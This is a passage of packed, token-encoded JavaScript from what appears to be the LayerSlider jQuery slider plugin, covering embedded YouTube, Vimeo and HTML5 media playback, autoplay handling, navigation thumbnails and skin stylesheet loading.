ek;")),i.is.2v&&(t.6j("5r"),t[0].3t=!0,t.1D("1z","")),"5r"in i.1Z&&(i.1Z.5r?(t.1D("5r",""),t.6j("qd")):t.6j("5r")),"3O"in i.1Z&&(i.1Z.3O<0?i.1Z.3O=0:1t<i.1Z.3O&&(i.1Z.3O=1t),t[0].3O=i.1Z.3O/1t),"3t"in i.1Z&&(i.1Z.3t?t[0].3t=!0:t[0].3t=!1),"1z"in i.1Z&&(i.1Z.1z?t.1D("1z",""):t.6j("1z")),i.is.2v?ie.1l.1x.2v(e,i):ie.1l.1x.cC(e,t,i)}},2t:19(e,t){2L(t){1i"59":e.5P(ie.1b.1l.1s.5P);1u;1i"3S":e.4k(ie.1b.1l.1s.4k).63(ie.1b.1l.1s.63)}}},64:{3c:19(e,t,i){if(ie.2G.4b("ix")&&!i.1r.aN&&ie.1l.1F.cD(e,i)){1d a=ie.2G.4x();a.5X.5j=e[0],1e.4o("ix",a),i.1r.aN=!0}},20:19(e,t,i){if(ie.2G.4b("iy")&&i.1r.aN){1d a=ie.2G.4x();a.5X.5j=e[0],1e.4o("iy",a),i.1r.aN=!1}}},3y:{1x:19(e,t,i){("3p"!==t&&"3m"!==t||ie.1l.2E.cA)&&ie.1A.1l.iz(),e.1D("1a-ls-9A-to-3y",""),i&&e.1D("1a-ls-3t-by-52","")},ew:19(){1d e=1e.1J("[1a-ls-9A-to-3y]");(ie.o.8i?e:e.1y("[1a-ls-5l], [1a-ls-3t-by-52]")).2Y(19(){ie.1l.3y.aO(se(18))}),ie.1A.1l.eK(),ie.1l.2E.8D=!0},aO:19(e){1d t,i=e.2X(".ls-2z").1a(ie.1s.1n.1Y),a=!1;2L(i.1r.1Q){1i"3p":ie.1l.2E.cA&&(a=!0,i.1r.2T.qe());1u;1i"3m":ie.1l.2E.cA&&(a=!0,t=i.1Z.3O?i.1Z.3O/1t:1,i.1r.2T.8E(t));1u;1i"4M":a=!0,e[0].3t=!1}a&&e.6j("1a-ls-3t-by-52 1a-ls-9A-to-3y")}},1F:{cD:19(e,t){1d i=e.2X(".ls-2z");1S!!(ie.1j.2x.1N===1p(i.1D("1a-ls-eC"))||t.is.2v&&ie.1j.1U.1N===1p(i.1D("1a-ls-eC"))||i.1D("1a-ls-3B")&&2c 0!==i.1D("1a-ls-2F"))},eu:19(){1d e;ie.1l.2R("aM,2F").2Y(19(){if((e=se(18).2X(".ls-2z").1a(ie.1s.1n.1Y)).1r.aN)2L(e.1r.1Q){1i"3p":e.1r.2T.eV();1u;1i"3m":e.1r.2T.2S();1u;1i"4M":e.1r.$1l[0].2S()}2N se(18).5J().1J(".ls-6Q").5C("9C")})},ev:19(){1d e;ie.1l.2R("aM,2F,5l").2Y(19(){2L((e=se(18).2X(".ls-2z").1a(ie.1s.1n.1Y)).1r.1Q){1i"3p":e.1r.2T.iA();1u;1i"3m":e.1r.2T.4u();1u;1i"4M":18.4u()}})},eW:19(e){1d a={},t=e.1L("?")[1];1S t&&t.1L("#")[0].3g(/([^=&]+)=([^&]*)/g,19(e,t,i){a[cE(t)]=se.6h(cE(i))?1p(cE(i)):cE(i)}),a},cF:19(e,t){!t.is.3B&&ie.o.8Z&&(ie.1F.3b(ie.1C,{7p:!0}),"2M"==ie.o.8Z&&ie.1l.2E.9z++)},iv:19(){1d e=ie.1l.2E.9z,t=ie.1l.2R("aM,2F,8z,eO"),i=ie.1l.2R("aM,2F,8z,eO").1v;i===e&&0<i&&ie.1C.2i.7p&&ie.o.8Z&&!ie.2J.aP&&ie.1C.2i.6k?ie.2J.aP=5z(19(){ie.1C.2i.6k?t.2Y(19(){ie.1l.1F.aQ(se(18),se(18).2X(".ls-2z"),se(18).2X(".ls-2z").1a(ie.1s.1n.1Y))}):ie.1C.2i.7p=!1},qf):ie.2J.aP&&(80(ie.2J.aP),2j ie.2J.aP)},eX:19(e){1d t=e.1a(ie.1s.1n.1Y);t.is.9b&&(ie.1o.6o&&(1e.4J("ls-1o-is-6N")&&t.2g.$7X.4J("ls-3S-on-6N")||1e.4J("ls-1o-is-6O")&&t.2g.$7X.4J("ls-3S-on-6O"))||("4T"in t.1Z||!ie.o.dM)&&!t.1Z.4T||e.1J(".ls-6Q").5C("9C"))},20:19(a){a=2c 0===a||a;ie.1k.2R("2x,1T,3p").2Y(19(){1d e=se(18),t=e.2X(".ls-2z"),i=t.1a(ie.1s.1n.1Y);ie.1l.3p.20(t,e,i,a)}),ie.1k.2R("2x,1T,3m").2Y(19(){1d e=se(18),t=e.2X(".ls-2z"),i=t.1a(ie.1s.1n.1Y);ie.1l.3m.20(t,e,i,a)}),ie.1k.2R("2x,1T,4M").2Y(19(){1d e=se(18),t=e.2X(".ls-2z"),i=t.1a(ie.1s.1n.1Y);ie.1l.4M.20(t,e,i,a)}),ie.1l.2E.9z=0,ie.1l.2E.cz=0},aQ:19(e,t,i){"2M"!=ie.o.8Z||i.is.2v||(i.is.3B||ie.1l.2E.cz++,ie.1l.2E.cz==ie.1l.2E.9z&&0!==ie.1l.2E.9z&&(ie.1F.3b(ie.1C,{7p:!1}),ie.1C.qg=1,ie.1C.3c())),ie.1l.1x.4n(e,"3T-5l"),ie.1l.64.20(e,t,i)},cG:19(e){ie.1b.1P.6p(3j,e.2X(".ls-in-1T")[0])}},3p:{1s:{4T:0,eY:1,iB:"iC",4M:1,qh:1,6w:3,eZ:0},1n:19(){1d g=0;18.$9D=ie.1c.$79.1J(\'42[23*="3p-cp.5x"], 42[23*="3p.5x"], 42[23*="cq.be"], 42[1a-23*="3p-cp.5x"], 42[1a-23*="3p.5x"], 42[1a-23*="cq.be"]\').2Y(19(){1d e=se(18).1D({id:"ls-3p-"+ ++g,9A:"iD; 4T; iE-1l; iF; cH-in-cH; 4N",iG:""}),t=e.2X(".ls-2z");t.1a("cj")||ie.1k.1x.ci(t);1d i=t.1a(ie.1s.1n.1Y),a=e.1D("23")||e.1D("1a-23"),s=ie.1l.1F.eW(a),r=(a=a.1L("?")[0].1L("//")[1]).1L("/"),o=r[r.1v-1],n=ie.1l.1x.cB(t,i);if(i.1r={1Q:"3p",$1l:e,aR:a,eR:o,9B:s},n)i.1r.5d=n,ie.1l.1x.2E(t,e,i);2N{1d l=["51.91","qi.91","qj.91","qk.91","h5.91"],d="7r://3V.3p.5x/ql/"+a.1L("qm/")[1].1L("?")[0]+"/",u=d+ie.o.h4,p=0,c=0,h=19(){18.1f>p&&(p=18.1f,u=18.23),f()},m=19(){f()},f=19(){(c+=1)===l.1v&&(i.1r.5d=u,ie.1l.1x.2E(t,e,i))};l.qn(19(e){1d t=4c f0;t.7s("5t",m,!1),t.7s("4w",h,!1),t.23=d+e})}}),18.$9D.1v&&(ie.1l.2E.$7n=ie.1l.2E.$7n.1I(18.$9D.2X(".ls-2z")),ie.2J.f1=1H.3R(9E.9F()/3F),1q.cI||se("<8c>").1D({23:"7r://qo.3p.5x/qp",1Q:"5f/iH"}).2p("aS"),1q.qq=19(){1q.2K.7H.a3=!0},ie.4E.f2=aT(19(){1q.cI&&1===1q.cI.f3||1q.2K.7H.a3||3<1H.3R(9E.9F()/3F)-ie.2J.f1?(aU(ie.4E.f2),2j ie.4E.f2,2j ie.2J.f1,ie.1l.3p.$9D.2X(".ls-2z").2Y(19(){1d e=se(18),t=e.1a(ie.1s.1n.1Y);e.on("9C."+z+" 5k."+z,".ls-6Q",19(){ie.1l.1x.2t(se(18),"3S"),ie.1l.1F.cF(e,t),ie.1l.1F.cG(e),ie.1l.3p.2S(e,t.1r.$1l,t,t.1r.aR)}).on("cJ."+z,19(){ie.1l.3p.2S(e,t.1r.$1l,t,t.1r.aR),ie.1k.1x.4n(e,"2F")}).on("aV."+z,19(){ie.1l.3p.20(e,t.1r.$1l,t,!0),ie.1k.1x.4n(e,"43")}).on("f4."+z,19(){ie.1l.3p.9G(e,t.1r.$1l,t,t.1r.aR,!0)})}),ie.1F.3b(ie.1c,{eM:!1})):ie.1F.3b(ie.1c,{eM:!0})},25))},9G:19(t,i,a,s,r){a.1r.aW="iI","5r"in a.1Z&&(a.1r.2H.5r=a.1Z.5r?1:0),"1z"in a.1Z&&(a.1r.2H.1z=a.1Z.1z?1:0),"73"in a.1Z&&(a.1r.2H.73=a.1Z.73?1:0),a.1r.2H.1z?a.1r.2H.eQ=a.1r.eR:2j a.1r.2H.eQ,0===a.1r.2H.73&&(a.1r.2H.iw=1),i.1D("23","7r://"+s+"?"+5o.iJ(a.1r.2H)).4w(19(){a.1r.2T=4c cI.iK(i[0],{64:{qr:19(e){a.1r.aW="9H",a.1Z.3O&&a.1r.2T.8E(a.1Z.3O),r&&!a.1r.cK||(ie.1l.3p.2S(t,i,a,s),a.1r.cK=!1)},qs:19(e){2L(e.1a){1i 0:a.1r.2H.1z&&1===a.1r.2H.1z||ie.1l.1F.aQ(i,t,a);1u;1i 1:ie.1l.64.3c(i,t,a),a.1r.f5=9E.9F();1u;1i 2:1i-1:a.1r.f6&&0!==a.1r.f7&&1!==a.1r.f7||a.1r.f5&&(9E.9F(),a.1r.f5)}2L(e.1a){1i 1:ie.1l.1x.4n(i,"5l");1u;51:ie.1l.1x.4n(i,"3T-5l")}ie.1l.3p.iL(a,e.1a)}}})})},iL:19(e,t){e.1r.f6||(e.1r.f6=t),e.1r.f7=t},2S:19(e,t,i,a,s){2c 0!==t.1D("1a-ls-3t-by-52")&&ie.1l.3y.aO(t),i.1r.2T?i.1r.2T.eV?(!i.is.2v||"3t"in i.1Z||i.1r.2T.f8(),i.1Z.3t?ie.o.8i&&ie.1l.2E.8D||(i.1r.2T.f8(),"cL"==i.1Z.3t&&ie.1l.3y.1x(t,i.1r.1Q)):s&&(i.1r.2T.f8(),ie.1l.3y.1x(t,i.1r.1Q,!0)),ie.1l.1F.cD(t,i)?i.1r.2T.eV():ie.1l.3p.20(e,t,i,!0)):i.1r.cK=!0:i.1r.aW?i.1r.cK=!0:18.9G(e,t,i,a)},20:19(e,t,i,a){i.1r.2T&&(i.1r.2T.iA(),a&&i.1r.2T.qt(0),i.is.2v||ie.1l.1x.2t(e.1J(".ls-6Q"),"59"),ie.1l.64.20(t,e,i))}},3m:{1s:{4T:0,qu:0,iB:"iC",eY:1},1n:19(){1d e=18.$9D=ie.1c.$79.1J(\'42[23*="2T.3m"], 42[1a-23*="2T.3m"]\'),d=ie.1c.$79.1J(\'.ls-1V:eq(0) 42[23*="2T.3m"], .ls-1V:eq(0) 42[1a-23*="2T.3m"]\').1v;if(e.1v){ie.2J.f9=1H.3R(9E.9F()/3F),ie.1l.2E.$7n=ie.1l.2E.$7n.1I(e.2X(".ls-2z"));1d u=0;se("<8c>").1D({23:"7r://2T.3m.5x/2G/2T.js",1Q:"5f/iH"}).2p("aS"),ie.4E.fa=aT(19(){ie.1F.3b(ie.1c,{eN:!0}),(1q.cM||3<1H.3R(9E.9F()/3F)-ie.2J.f9)&&(aU(ie.4E.fa),2j ie.4E.fa,2j ie.2J.f9,t())},25);1d t=19(){1d l=0;ie.1l.3m.$9D.2Y(19(){1d t=se(18).1D({id:"ls-3m-"+ ++u,9A:"iD; 4T; iE-1l; iF; cH-in-cH; 4N",iG:""}),i=t.2X(".ls-2z");i.1a("cj")||ie.1k.1x.ci(i);1d a=i.1a(ie.1s.1n.1Y),e=t.1D("23")||t.1D("1a-23"),s=ie.1l.1F.eW(e),r="7r://3m.5x/2G/qv.qw?6i=fb://3m.5x/"+e.1L("3Z/")[1].1L("?")[0];e=e.1L("?")[0].1L("//")[1],ie.1l.3m.1s.qx="ls-3m-"+u;1d o=ie.1l.1x.cB(i,a);a.1r={1Q:"3m",$1l:t,aR:e,9B:s};19 n(e){a.1r.5d=e,(0===d||0<d&&++l==d)&&(1q.2K.7H.bv=!0),ie.1l.1x.2E(i,t,a)}o?n(o):se.qy(r,19(e){n(e.qz)}),i.on("9C."+z+" 5k."+z,".ls-6Q",19(){ie.1l.1x.2t(se(18),"3S"),ie.1l.1F.cF(i,a),ie.1l.1F.cG(i),ie.1l.3m.2S(i,t,a,e)}).on("cJ."+z,19(){ie.1l.3m.2S(i,t,a,e),ie.1k.1x.4n(i,"2F")}).on("aV."+z,19(){ie.1l.3m.20(i,t,a,!0),ie.1k.1x.4n(i,"43")}).on("f4."+z,19(){ie.1l.3m.9G(i,t,a,e,!0)})}),ie.1F.3b(ie.1c,{eN:!1})}}},9G:19(e,t,i,a,s){i.1r.aW="iI";"5r"in i.1Z&&2j i.1Z.5r,"1z"in i.1Z&&(i.1r.2H.1z=i.1Z.1z?1:0),"73"in i.1Z&&(i.1Z.73?(i.1r.2H.eS=1,i.1r.2H.eT=1,i.1r.2H.eU=1):(i.1r.2H.eS=0,i.1r.2H.eT=0,i.1r.2H.eU=0),2j i.1r.2H.73),"3O"in i.1Z&&(0===i.1Z.3O?(i.1Z.3O=1t,i.1Z.3t=1):(i.1Z.3O<0||1t<i.1Z.3O)&&(i.1Z.3O=1t)),t.1D("23","7r://"+a+"?"+5o.iJ(i.1r.2H)),i.1r.2T=4c cM.iK(t[0]),i.1r.2T.on("2S",19(){ie.1l.1x.4n(t,"5l"),ie.1l.64.3c(t,e,i)}),i.1r.2T.on("4u",19(){ie.1l.1x.4n(t,"3T-5l")}),i.1r.2T.on("iM",19(){ie.1l.1F.aQ(t,e,i)}),i.1r.2T.9H().cN(19(){i.1r.aW="9H",i.1Z.3O&&!i.1Z.3t&&se.6h(i.1Z.3O)&&0<=i.1Z.3O&&i.1Z.3O<=1t&&i.1r.2T.8E(i.1Z.3O/1t),s||ie.1l.3m.2S(e,t,i,a)})},2S:19(t,i,a,s,e){2c 0!==i.1D("1a-ls-3t-by-52")&&ie.1l.3y.aO(i),a.1r.2T?(!a.is.2v||"3t"in a.1Z||a.1r.2T.8E(0),a.1Z.3t&&(ie.o.8i&&ie.1l.2E.8D?ie.o.8i&&ie.1l.2E.8D&&(a.1r.2T.8E(a.1Z.3O/1t||1),2j a.1Z.3t):(a.1r.2T.8E(0),"cL"==a.1Z.3t&&ie.1l.3y.1x(i,a.1r.1Q))),e?(a.1r.2T.8E(0),ie.1l.3y.1x(i,a.1r.1Q,!0)):a.1r.2T.qA().cN(19(e){0==e&&"cL"==a.1Z.3t&&ie.1l.3y.1x(i,a.1r.1Q)}),ie.1l.1F.cD(i,a)?a.1r.2T.2S().cN(19(){}).iN(19(e){2L(e.9I){1i"qB":1q.47&&(47.5t(ie.1s.1c.8k),47.5t("cM 3Z is qC qD bC iO ds iP dt."));1u;1i"qE":1q.47&&(47.5t(ie.1s.1c.8k),47.5t("cM 3Z is qF bC iO ds iP dt."));1u;51:ie.1l.3m.2S(t,i,a,s,!0)}}):ie.1l.3m.20(t,i,a,!0)):18.9G(t,i,a,s)},20:19(e,t,i,a){i.1r.2T&&(i.1r.2T.4u(),a&&i.1r.2T.qG(0),i.is.2v||ie.1l.1x.2t(e.1J(".ls-6Q"),"59"),ie.1l.64.20(t,e,i))}},4M:{ih:19(t){1d e,i,a,s,r=t.2X(".ls-2z"),o=r.1a(ie.1s.1n.1Y),n=t.1J("iQ"),l=ie.1l.1x.cB(r,o);o.1r={1Q:"4M",$1l:t,5d:l||t.1D("5d")},t.6j("5d"),0<n.1v?n.2Y(19(){2c 0!==(e=se(18).1D("1Q"))&&!1!==e||(i=se(18).1D("23"),a=i.1L("."),s=a[a.1v-1].3Q(),se(18).1D("1Q",se(18).5J()[0].ao.3Q()+"/"+s)),""!==t[0].iR(se(18).1D("1Q"))&&(o.1r.aX=!0)}):2c 0!==t.1D("23")&&!1!==t.1D("23")&&(i=t.1D("23"),a=i.1L("."),s=a[a.1v-1].3Q(),""!==t[0].iR(t[0].ao.3Q()+"/"+s)&&(o.1r.aX=!0)),o.1r.aX&&(ie.1l.1x.2E(r,t,o),t.on("iM."+z,19(){ie.1l.1F.aQ(t,r,o)}).on("2S."+z,19(){}).on("5l."+z,19(){ie.1l.64.3c(t,r,o),ie.1l.1x.4n(t,"5l")}).on("4u."+z,19(){ie.1l.1x.4n(t,"3T-5l")}),r.on("9C."+z+" 5k."+z,".ls-6Q",19(e){ie.1l.1x.2t(se(18),"3S"),ie.1l.1F.cF(r,o),ie.1l.1F.cG(r),ie.1l.4M.2S(r,t,o)}).on("cJ."+z,19(){ie.1l.4M.2S(r,t,o),ie.1k.1x.4n(r,"2F")}).on("aV."+z,19(){ie.1l.4M.20(r,t,o,!0),ie.1k.1x.4n(r,"43")}))},1n:19(){1d e=ie.1c.$79.1J("3Z, 6I");if(ie.1l.2E.$7n=ie.1l.2E.$7n.1I(e.2X(".ls-2z")),e.1v){1d t=0;e.2Y(19(){se(18).2X(".ls-2z").1a(ie.1s.1n.1Y).is.9b=!0,se(18).1D("id","ls-4M-"+ ++t).1D("eY",""),se(18)[0].4u()})}},2S:19(e,t,i){if(i.1r.aX){2c 0!==t.1D("1a-ls-3t-by-52")&&ie.1l.3y.aO(t),i.1Z.3t&&(ie.o.8i&&ie.1l.2E.8D?ie.o.8i&&ie.1l.2E.8D&&(t[0].3t=!1):(t[0].3t=!0,"cL"==i.1Z.3t&&ie.1l.3y.1x(t,i.1r.1Q)));1d a=t[0].2S();2c 0!==a&&a.cN(19(e){}).iN(19(e){t[0].3t=!0,t[0].2S(),t[0].4v&&ie.1F.3b(ie.1C,{7p:!1}),ie.1l.3y.1x(t,i.1r.1Q,!0)})}},20:19(e,t,i,a){i.1r.aX&&(t[0].4u(),a&&(t[0].qH=0),i.is.2v||ie.1l.1x.2t(se(18),"59"),ie.1l.64.20(t,e,i))}}},ie.3r={1n:19(){ie.o.3r&&(18.$1E=se("<3V>").2b("ls-qI").2p(1e).1D("24",ie.o.h7).1g({6R:"43",3x:"qJ"}).on("4w."+z,19(){1d e=ie.3r.$1E?6H:0;ie.2J.3r=5z(19(){2j ie.2J.3r,ie.3r.$1E.1a("az",ie.3r.$1E.1f()),ie.3r.$1E.1a("ca",ie.3r.$1E.1h()),"2M"!=ie.3r.$1E.1g("21")&&ie.3r.$1E.1a("aY",ie.3r.$1E[0].24.21),"2M"!=ie.3r.$1E.1g("49")&&ie.3r.$1E.1a("aZ",ie.3r.$1E[0].24.49),"2M"!=ie.3r.$1E.1g("2f")&&ie.3r.$1E.1a("b0",ie.3r.$1E[0].24.2f),"2M"!=ie.3r.$1E.1g("26")&&ie.3r.$1E.1a("b1",ie.3r.$1E[0].24.26),!1!==ie.o.dQ&&se("<a>").2p(1e).1D("5v",ie.o.dQ).1D("5j",ie.o.h9).1g({qK:"3v",qL:"3v"}).9m(ie.3r.$1E),ie.3r.$1E.1g({3x:"3v",6R:"4Y"}),ie.3r.1K()},e)}).1D("23",ie.o.3r))},1K:19(){18.$1E.1g({1f:18.$1E.1a("az")*ie.1K.1R,1h:18.$1E.1a("ca")*ie.1K.1R}),18.$1E.5P(5w);1d e="2M",t="2M",i="2M",a="2M";e=18.$1E.1a("aY")&&-1!=18.$1E.1a("aY").1m("%")?1e.1f()/1t*2V(18.$1E.1a("aY"))-18.$1E.1f()/2+1p(1e.1g("4K-21")):1p(18.$1E.1a("aY"))*ie.1K.1R,t=18.$1E.1a("aZ")&&-1!=18.$1E.1a("aZ").1m("%")?1e.1f()/1t*2V(18.$1E.1a("aZ"))-18.$1E.1f()/2+1p(1e.1g("4K-49")):1p(18.$1E.1a("aZ"))*ie.1K.1R,i=18.$1E.1a("b0")&&-1!=18.$1E.1a("b0").1m("%")?1e.1h()/1t*2V(18.$1E.1a("b0"))-18.$1E.1h()/2+1p(1e.1g("4K-2f")):1p(18.$1E.1a("b0"))*ie.1K.1R,a=18.$1E.1a("b1")&&-1!=18.$1E.1a("b1").1m("%")?1e.1h()/1t*2V(18.$1E.1a("b1"))-18.$1E.1h()/2+1p(1e.1g("4K-26")):1p(18.$1E.1a("b1"))*ie.1K.1R,18.$1E.1g({21:e,49:t,2f:i,26:a})}},ie.1A={2s:{1n:19(){ie.o.dI&&18.aJ.1n(),(ie.o.aa||ie.o.bI)&&18.26.1n()},aJ:{1n:19(){se(\'<a 2r="ls-1A-1E ls-3w-2I" 7b-7c="8w to 4Q i0 1V" 5v="#" />\').on("5k."+z,19(e){e.3K(),1e.4R("2I")}).2p(1e),se(\'<a 2r="ls-1A-1E ls-3w-1U" 7b-7c="8w to 4Q 1U 1V" 5v="#" />\').on("5k."+z,19(e){e.3K(),1e.4R("1U")}).2p(1e),ie.o.h0&&18.9J()},9J:19(){1e.1J(".ls-3w-2I, .ls-3w-1U").1g({3x:"3v"}),1e.on("6l."+z,19(){ie.1A.2s.fc||1e.1J(".ls-3w-2I, .ls-3w-1U").20(!0,!0).5P(5w)}).on("5N."+z,19(){1e.1J(".ls-3w-2I, .ls-3w-1U").20(!0,!0).63(5w)})}},26:{1n:19(){18.1W=se(\'<1G 2r="ls-1A-1E ls-26-3w-1W" />\').2p(1e),ie.o.bI&&"9K"!=ie.o.6z&&18.cO.1n(),ie.o.aa?18.iS():"9K"!=ie.o.6z&&18.iT(),ie.o.bJ&&"9K"!=ie.o.6z&&18.9J(),"9K"==ie.o.6z&&(18.1W.2b("ls-iU-4Z"),18.4Z.1n())},cO:{1n:19(){1d t=18;se(\'<8f 2r="ls-26-9L" />\').2p(1e.1J(".ls-26-3w-1W"));2m(1d e=0;e<ie.1j.3z;e++){1d i=se(\'<a 5v="#" 7b-7c="8w to 1V \'+(e+1)+\'" />\').2p(1e.1J(".ls-26-9L")).1a("1N",e+1).on("5k."+z,19(e){e.3K(),1e.4R(se(18).1a("1N"))});"1w"==ie.o.6z&&i.on("6l."+z,19(){1d e=se(18);1e.1J(".ls-2t-1w-3V").1g({21:1p(t.8F.1g("4K-21")),2f:1p(t.8F.1g("4K-2f"))}),t.b2.on("4w."+z,19(){0===se(18).1f()?t.b2.1g({6B:"e4",7h:"0 2M",21:"2M"}):t.b2.1g({6B:"iV",4a:-se(18).1f()/2,21:"50%"}),t.b2.1g("3x","3v").20(!0,!0).5P(9M)}).1D("23",ie.1j[e.1a("1N")].1a.2t),t.8F.1g({3x:"5H"}).20().8G({21:se(18).6B().21+(se(18).1f()-t.8F.53())/2},9M),t.fd.1g({3x:"3v",6R:"4Y"}).20().5P(9M)}).on("5N."+z,19(){t.fd.20().63(9M,19(){t.8F.1g({6R:"43",3x:"5H"})})})}t.1x.2F(ie.1j.3i.1N),"1w"==ie.o.6z&&t.1x.1w()},1x:{2F:19(e){2c 0===e&&(e=ie.1j.2x.1N),e--,1e.1J(".ls-26-9L a").41("ls-3w-2F"),1e.1J(".ls-26-9L a:eq( "+e+" )").2b("ls-3w-2F")},1w:19(){1d e=ie.1A.2s.26.cO,t=se(\'<1G 2r="ls-2t-1w"><1G 2r="ls-2t-1w-cP"><1G 2r="ls-2t-1w-bg"></1G><1G 2r="ls-2t-1w-3V"><3V></1G><8f></8f></1G></1G>\').2p(1e.1J(".ls-26-9L"));1e.1J(".ls-2t-1w, .ls-2t-1w-3V").1g({1f:ie.o.dJ,1h:ie.o.ab}),e.8F=1e.1J(".ls-2t-1w"),e.b2=e.8F.1J("3V").1g({1h:ie.o.ab}),e.fd=1e.1J(".ls-2t-1w-cP").1g({6R:"43",3x:"5H"}),t.2p(1e.1J(".ls-26-9L"))}}},iS:19(){18.b3=se(\'<a 2r="ls-3w-3c" 7b-7c="3c 1C" 5v="#" />\').on("5k."+z,19(e){e.3K(),1e.4R("3c")}).a6(1e.1J(".ls-26-3w-1W")),18.b4=se(\'<a 2r="ls-3w-20" 7b-7c="20 1C" 5v="#" />\').on("5k."+z,19(e){e.3K(),1e.4R("20")}).2p(1e.1J(".ls-26-3w-1W")),ie.o.8V?18.b5("3c"):18.b5("20")},b5:19(e){if(ie.o.aa)2L(e){1i"3c":18.b3.2b("ls-3w-3c-2F"),18.b4.41("ls-3w-20-2F");1u;1i"20":18.b3.41("ls-3w-3c-2F"),18.b4.2b("ls-3w-20-2F")}},iT:19(){se(\'<8f 2r="ls-3w-iW ls-3w-qM" />\').a6(1e.1J(".ls-26-3w-1W")),se(\'<8f 2r="ls-3w-iW ls-3w-qN" />\').2p(1e.1J(".ls-26-3w-1W"))},9J:19(){1d e=18;e.1W.1g({3x:"3v"}),1e.on("6l."+z,19(){ie.1A.2s.fc||e.1W.20(!0,!0).5P(5w)}).on("5N."+z,19(){e.1W.20(!0,!0).63(5w)})},fe:19(e){if(ie.o.bJ&&!1e.4J("ls-1w"))2L(e){1i"on":ie.1A.2s.26.4Z.1W.1g({6R:"43",3x:"5H"});1u;1i"7t":ie.1A.2s.26.4Z.1W.1g({6R:"4Y",3x:"3v"})}},4Z:{1n:19(){18.1W=se(\'<1G 2r="ls-1A-1E ls-2t-1W"></1G>\').2p(1e),se(\'<1G 2r="ls-2t"><1G 2r="ls-2t-cP"><1G 2r="ls-2t-1V-57"><1G 2r="ls-2t-1V"></1G></1G></1G></1G>\').2p(18.1W),18.$1E=1e.1J(".ls-2t-1V-57"),"cQ"in 1q?18.$1E.2b("ls-qO"):18.$1E.on("6l."+z,19(){se(18).2b("ls-2t-1V-1w")}).on("5N."+z,19(){se(18).41("ls-2t-1V-1w"),ie.1A.2s.26.4Z.29()}).on("81."+z,19(e){1d t=1p(e.cR-se(18).7a().21)/se(18).1f()*(se(18).1f()-se(18).1J(".ls-2t-1V").1f());se(18).1J(".ls-2t-1V").20().1g({4a:t})});2m(1d e=0;e<ie.1j.3z;e++){1d t=e+1,i=se(\'<a 5v="#" 2r="ls-82-\'+(e+1)+\'"  7b-7c="8w to 1V \'+(e+1)+\'"><3V 23="\'+ie.1j[t].1a.2t+\'"></a>\');ie.1j[t].1a.el&&i.1J("3V").1D("ff",ie.1j[t].1a.el),i.1a("1N",t).on("5k."+z,19(e){e.3K(),1e.4R(se(18).1a("1N"))}).2p(1e.1J(".ls-2t-1V")),"cQ"in 1q||i.on("6l."+z,19(){se(18).3W().20().cS(5w,ie.o.dK/1t)}).on("5N."+z,19(){se(18).3W().4J("ls-82-2F")||se(18).3W().20().cS(5w,ie.o.dL/1t)})}ie.1A.2s.26.b3&&ie.1A.2s.26.b4&&(ie.1A.2s.26.1W=se(\'<1G 2r="ls-26-3w-1W ls-qP-4Z"></1G>\').2p(1e),ie.1A.2s.26.b3.fg().on("5k."+z,19(e){e.3K(),1e.4R("3c")}).2p(ie.1A.2s.26.1W),ie.1A.2s.26.b4.fg().on("5k."+z,19(e){e.3K(),1e.4R("20")}).2p(ie.1A.2s.26.1W)),ie.o.bJ&&18.9J()},9J:19(){1d e=18;e.1W.1g("3x","3v"),ie.1A.2s.26.1W&&(ie.1A.2s.26.1W="5H"==ie.1A.2s.26.1W.1g("3x")?ie.1A.2s.26.1W:1e.1J(".ls-iU-4Z"),ie.1A.2s.26.1W.1g("3x","3v")),1e.on("6l."+z,19(){1e.2b("ls-1w"),ie.1A.2s.fc||(e.1W.20(!0,!0).5P(5w),ie.1A.2s.26.1W&&ie.1A.2s.26.1W.20(!0,!0).5P(5w))}).on("5N."+z,19(){1e.41("ls-1w"),e.1W.20(!0,!0).63(5w),ie.1A.2s.26.1W&&ie.1A.2s.26.1W.20(!0,!0).63(5w)})},6P:19(e){1d t=e||ie.1j.1U.1N;1e.1J(".ls-2t-1V a:3T(.ls-82-"+t+" )").3W().2Y(19(){se(18).41("ls-82-2F").20().cS(bH,ie.o.dL/1t)}),1e.1J(".ls-2t-1V a.ls-82-"+t).3W().2b("ls-82-2F").20().cS(bH,ie.o.dK/1t)},29:19(){if(!1e.1J(".ls-2t-1V-57").4J("ls-2t-1V-1w")){1d e=!!1e.1J(".ls-82-2F").1v&&1e.1J(".ls-82-2F").5J();if(e){1d t=e.6B().21+e.1f()/2,i=1e.1J(".ls-2t-1V-57").1f()/2-t;i=0<(i=i<1e.1J(".ls-2t-1V-57").1f()-1e.1J(".ls-2t-1V").1f()?1e.1J(".ls-2t-1V-57").1f()-1e.1J(".ls-2t-1V").1f():i)?0:i,1e.1J(".ls-2t-1V").8G({4a:i},qQ)}}},1K:19(){ie.1A.2s.26.fe("on");1d e=-1==ie.1c.4i.1f.1m("%")?1p(ie.1c.4i.az):1e.1f(),t=1e.1J(".ls-2t"),i=-1==ie.o.bK.1m("%")?1p(ie.o.bK):1p(e/1t*1p(ie.o.bK));1e.1J(".ls-2t-1V a").1g({1f:1p(ie.o.dJ*ie.1K.1R),1h:1p(ie.o.ab*ie.1K.1R)}),1e.1J(".ls-2t-1V a:et").1g({7h:0}),1e.1J(".ls-2t-1V").1g({1h:1p(ie.o.ab*ie.1K.1R)}),t.1g({1f:i*1H.3R(1t*ie.1K.1R)/1t}),t.1f()>1e.1J(".ls-2t-1V").1f()&&t.1g({1f:1e.1J(".ls-2t-1V").1f()}),ie.1A.2s.26.fe("7t")}}}},1l:{1n:19(){se(\'<1G 2r="ls-1A-1E ls-1l-3y" 7b-7c="qR"><1G 2r="ls-1l-3y-bg"></1G><1G 2r="ls-iX-3t"></1G><1G 2r="ls-iX-qS"></1G></1G>\').on("5k."+z,19(e){e.3K(),1e.4R("3y")}).2p(1e)},iz:19(){1e.1J(".ls-1l-3y").2b("ls-1l-3y-2F")},eK:19(){1e.1J(".ls-1l-3y").41("ls-1l-3y-2F")}},4y:{4w:19(){1e.2b("ls-"+ie.o.4y);1d e,t=ie.o.8W+ie.o.4y+"/4y.1g",i=se("aS").1v?se("aS"):se("3P");se(\'4S[5v="\'+t+\'"]\').1v?(e=se(\'4S[5v="\'+t+\'"]\'),ie.1A.4y.6S||(ie.1A.4y.6S=!0,ie.2J.fh=5z(19(){2j ie.2J.fh,ie.1c.1n()},ck))):e=2O.iY?(2O.iY(t),se(\'4S[5v="\'+t+\'"]\')):se(\'<4S eZ="iZ" 5v="\'+t+\'" 1Q="5f/1g" 